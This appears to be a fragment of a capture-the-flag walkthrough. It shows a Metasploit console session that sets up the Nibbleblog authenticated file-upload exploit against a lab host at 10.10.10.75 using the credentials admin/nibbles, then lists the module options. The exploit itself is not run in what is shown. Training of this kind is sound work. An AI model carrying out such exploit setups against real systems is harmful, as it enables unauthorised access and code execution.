 msf6 exploit(multi/http/nibbleblog_file_upload) > set RHOSTS 10.10.10.75
RHOSTS => 10.10.10.75
msf6 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
PASSWORD => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog
TARGETURI => /nibbleblog
msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host